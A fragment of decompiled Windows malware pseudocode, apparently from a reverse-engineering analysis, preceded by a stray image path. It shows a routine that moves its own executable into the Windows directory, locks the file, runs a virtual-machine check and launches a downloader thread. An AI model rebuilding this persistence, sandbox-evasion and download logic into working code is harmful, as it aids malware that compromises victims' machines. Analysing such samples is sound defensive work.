 else
{
if ( byte_1002B2AC == 1 )
{
memset(&Current_Process_Name, 0, 0x104u);
v5 = (int)&v18;
GetModuleFileName(0, &Current_Process_Name, 260);
GetWindowsDirectory(&v18, 256);
v6 = (int)lstrcatA;
lstrcatA(&v18, L"\\");
lstrcatA(&WindowsDirectory, string9433A396);
lstrcatA(&WindowsDirectory, string__exe);
MoveFileA(&Current_Process_Name, &v18);
Sleep(100);
Current_Process_Name_ = &v18;
}
else
{
memset(&Current_Process_Name, 0, 0x104u);
v5 = (int)&v18;
GetModuleFileName(0, &Current_Process_Name, 260);
Current_Process_Name_ = &Current_Process_Name;
}
LockFile(Current_Process_Name_, v10, v11, v12, v13);
}
v14 = loc_10002420();
if ( !(_BYTE)v14 )
{
check_virtual_machine();
if ( !(_BYTE)v14 )
{
v15 = CreateThread(0, 0, down_load_exe, 0, 0, 0);
v14 = CloseHandle(v15);
}
}
sub_10001AE0(v14, (int)CreateThread, v5, v6, 0);
result = 0;
}
return result;
}